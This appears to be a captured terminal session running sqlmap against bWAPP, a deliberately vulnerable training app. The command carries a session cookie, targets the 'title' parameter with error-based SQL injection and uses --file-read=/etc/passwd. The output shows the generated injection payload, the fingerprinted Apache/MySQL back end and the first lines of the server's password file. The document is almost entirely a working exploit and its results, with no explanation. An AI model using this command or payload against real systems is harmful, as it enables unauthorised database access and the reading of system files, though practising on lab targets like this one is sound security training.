 $ sqlmap -v 0 --batch --dbms=mysql --cookie="PHPSESSID=96b0jhpvl23ma1d6ap2io0pcs4; security_level=0" -u "http://loca
l.bwapp.com/sqli_1.php?title=testsqli&action=search" -p title --technique=E --file-read=/etc/passwd
[*] starting at 19:24:17
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 13 HTTP(s) requests:
---
Parameter: title (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: title=testsqli' AND (SELECT 1977 FROM(SELECT COUNT(*),CONCAT(0x717a787071,(SELECT (ELT(1977=1977,1))),0
x71717a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wGIe'='wGIe&action=search
---
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin